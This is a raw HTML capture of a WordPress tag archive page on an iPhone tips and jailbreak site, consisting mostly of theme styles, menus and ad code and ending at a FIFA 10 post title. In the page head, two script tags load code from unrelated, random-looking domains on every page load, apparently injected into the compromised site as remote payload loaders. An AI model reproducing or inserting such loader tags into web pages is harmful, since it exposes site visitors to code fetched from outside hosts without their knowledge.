

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.appleiphoneschool.com/tag/soccer/
body_size: 17208
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noindex,noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>Soccer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//www.appleiphoneschool.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apple iPhone School &raquo; Feed" href="http://www.appleiphoneschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apple iPhone School &raquo; Comments Feed" href="http://www.appleiphoneschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apple iPhone School &raquo; Soccer Tag Feed" href="http://www.appleiphoneschool.com/tag/soccer/feed/" />
<link rel="canonical" href="http://www.appleiphoneschool.com/tag/soccer/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.appleiphoneschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css'  href='http://www.appleiphoneschool.com/wp-content/themes/news/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.appleiphoneschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpcf-css'  href='http://www.appleiphoneschool.com/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-postratings-css'  href='http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.appleiphoneschool.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.appleiphoneschool.com/wp-json/wp/v2/tags/710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.appleiphoneschool.com/xmlrpc.php?rsd" />
<link rel="icon" href="http://www.appleiphoneschool.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-450634-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">#header { background: url(http://www.appleiphoneschool.com/wp-content/uploads/2012/08/logo.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("http://www.appleiphoneschool.com/wp-content/uploads/2016/04/black_background_collapsar-wallpaper-1920x1080.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>
<body class="archive tag tag-soccer tag-710 custom-background custom-header header-image content-sidebar"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="subnav"><div class="wrap"><ul id="menu-secondary" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-28340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28340"><a href="http://www.appleiphoneschool.com/our-favorite-apps/">Our Favorite Apps</a></li>
<li id="menu-item-28402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28402"><a href="http://www.appleiphoneschool.com/category/i101/">i101</a></li>
<li id="menu-item-28244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28244"><a href="http://www.appleiphoneschool.com/what-is-jailbreaking/">What is Jailbreaking?</a></li>
<li id="menu-item-28249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28249"><a href="http://www.appleiphoneschool.com/why-jailbreak-your-iphone-or-ipod-touch/">Why Jailbreak?</a></li>
<li id="menu-item-28248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28248"><a href="http://www.appleiphoneschool.com/faq/">FAQ</a></li>
<li id="menu-item-28250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28250"><a href="http://www.appleiphoneschool.com/category/quicktip/">QuickTips</a></li>
</ul></div></div><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://www.appleiphoneschool.com/">Apple iPhone School</a></p><p id="description">Learn how to use, hack and mod the Apple iPhone, iPad &amp; iPod touch</p></div><div class="widget-area header-widget-area"><div id="text-343096680" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AIS Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2945167545775968"
     data-ad-slot="8681957091"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-menu2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-25086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25086"><a href="/">Home</a></li>
<li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="http://www.appleiphoneschool.com/news/">News</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25124"><a href="#">Applications</a>
<ul class="sub-menu">
	<li id="menu-item-24920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24920"><a href="http://www.appleiphoneschool.com/category/appstore/">App Store</a></li>
	<li id="menu-item-24919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24919"><a href="http://www.appleiphoneschool.com/category/cydia/">Cydia</a></li>
	<li id="menu-item-24922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24922"><a href="http://www.appleiphoneschool.com/category/webapps/">Web Apps</a></li>
</ul>
</li>
<li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="#">Mod</a>
<ul class="sub-menu">
	<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="http://www.appleiphoneschool.com/mod/customicons/">Custom Icons</a></li>
	<li id="menu-item-25084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25084"><a href="http://www.appleiphoneschool.com/mod/docks/">Docks</a></li>
	<li id="menu-item-25079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25079"><a href="http://www.appleiphoneschool.com/category/themes/">Themes</a></li>
	<li id="menu-item-25085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25085"><a href="http://www.appleiphoneschool.com/mod/ringtones/">Ringtones</a></li>
	<li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="http://www.appleiphoneschool.com/category/wallpapers/">Wallpapers</a></li>
</ul>
</li>
<li id="menu-item-24929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24929"><a href="#">Hack</a>
<ul class="sub-menu">
	<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="http://www.appleiphoneschool.com/category/dev-team/">Dev Team</a></li>
	<li id="menu-item-25088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25088"><a href="http://www.appleiphoneschool.com/hack/jailbreak/">Jailbreak</a></li>
	<li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24928"><a href="http://www.appleiphoneschool.com/hack/unlock/">Unlock</a></li>
</ul>
</li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="http://www.appleiphoneschool.com/sources/">Sources</a></li>
<li id="menu-item-24932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24932"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-25090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25090"><a href="http://www.appleiphoneschool.com/category/commercials/">Commercials</a></li>
	<li id="menu-item-25091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25091"><a href="http://www.appleiphoneschool.com/category/i101/">Video Podcast &#8211; i101</a></li>
	<li id="menu-item-25089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25089"><a href="http://www.appleiphoneschool.com/category/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-25108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25108"><a href="#">Devices</a>
<ul class="sub-menu">
	<li id="menu-item-25110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25110"><a href="http://www.appleiphoneschool.com/category/ipad/">iPad</a></li>
	<li id="menu-item-27211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27211"><a href="http://www.appleiphoneschool.com/category/ipad-mini/">iPad mini</a></li>
	<li id="menu-item-25111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25111"><a href="http://www.appleiphoneschool.com/category/iphone/">iPhone</a></li>
	<li id="menu-item-25113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25113"><a href="http://www.appleiphoneschool.com/category/ipod-touch/">iPod touch</a></li>
</ul>
</li>
<li id="menu-item-25125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25125"><a href="#">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-24933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24933"><a href="http://www.appleiphoneschool.com/category/accessories/">All Accessories</a></li>
	<li id="menu-item-25099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25099"><a href="http://www.appleiphoneschool.com/accessories/books/">Books</a></li>
	<li id="menu-item-25093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25093"><a href="http://www.appleiphoneschool.com/category/cases/">Cases</a></li>
	<li id="menu-item-25095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25095"><a href="http://www.appleiphoneschool.com/category/speakers/">Speakers</a></li>
	<li id="menu-item-25096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25096"><a href="http://www.appleiphoneschool.com/category/batteries/">Batteries</a></li>
</ul>
</li>
<li id="menu-item-25126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25126"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><a href="http://www.appleiphoneschool.com/category/apple">Apple</a></li>
	<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25104"><a href="http://www.appleiphoneschool.com/category/att/">AT&#038;T</a></li>
	<li id="menu-item-24935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24935"><a href="http://www.appleiphoneschool.com/faq/">F.A.Q</a></li>
	<li id="menu-item-24930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24930"><a href="http://www.appleiphoneschool.com/more/firmware/">Firmware</a></li>
</ul>
</li>
<li id="menu-item-25127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25127"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25115"><a href="http://www.appleiphoneschool.com/about/">About</a></li>
	<li id="menu-item-25116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25116"><a href="http://www.appleiphoneschool.com/contact/">Contact Us</a></li>
	<li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25109"><a href="http://www.appleiphoneschool.com/category/site-news/">Site News</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb">You are here: <a href="http://www.appleiphoneschool.com/"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a> <span aria-label="breadcrumb separator">/</span> Archives for Soccer</div><div class="post-19797 post type-post status-publish format-standard hentry category-appstore category-fifa-10 category-friday-night-movie-night category-games category-videos tag-game tag-iphone tag-soccer tag-video entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2009/10/02/friday-night-movie-night-fifa-10/">Friday Night Movie Night: FIFA 10</a></h2>
